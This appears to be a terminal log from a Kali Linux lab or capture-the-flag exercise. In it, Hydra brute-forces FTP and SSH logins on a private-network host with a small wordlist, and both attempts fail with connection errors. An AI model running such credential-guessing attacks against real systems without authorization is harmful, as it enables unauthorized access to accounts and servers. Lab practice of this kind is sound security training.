 ┌──(kali㉿kali)-[~/192.168.5.104]
└─$ hydra -L note.txt -P note.txt ftp://192.168.5.102
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-18 21:25:22
[DATA] max 16 tasks per 1 server, overall 16 tasks, 144 login tries (l:12/p:12), ~9 tries per task
[DATA] attacking ftp://192.168.5.102:21/
[STATUS] 64.00 tries/min, 64 tries in 00:01h, 90 to do in 00:02h, 6 active
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-18 21:26:33

┌──(kali㉿kali)-[~/192.168.5.104]
└─$ hydra -L note.txt -P note.txt ssh://192.168.5.102
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-18 21:27:02
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 144 login tries (l:12/p:12), ~9 tries per task
[DATA] attacking ssh://192.168.5.102:22/
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-18 21:27:38